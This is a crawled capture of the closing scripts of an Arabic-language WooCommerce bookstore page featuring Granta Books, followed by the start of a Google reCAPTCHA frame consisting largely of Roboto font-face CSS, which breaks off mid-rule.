var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"83b7b9401b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Granta Books &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":"<p>Granta magazine and Granta Books share a remit to discover and publish the best in new literary fiction, memoir, reportage and poetry from around the world. The magazine was founded in 1889 by students at Cambridge University as The Granta, a periodical of student politics, badinage and literary enterprise, named after the river that runs through the town. In this original incarnation, it published the work of writers like A.A. Milne, Michael Frayn, Stevie Smith, Ted Hughes and Sylvia Plath. In 1979, Bill Buford and Pete de Bolla transformed Granta from a student publication to the literary quarterly it remains today. Each themed issue of Granta turns the attention of the world\u2019s best writers on to one aspect of the way we live now.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0643","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.5.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/elements/offCanvasColumnBtn.min.js?ver=7.5.2" id="wd-off-canvas-colum-btn-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.2" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.2" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=7.5.2" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.2" id="wd-sticky-sidebar-btn-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: December 9, 2025 12:56 AM (Asia/Kuwait UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=png442z8991c
body_size: 46942
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
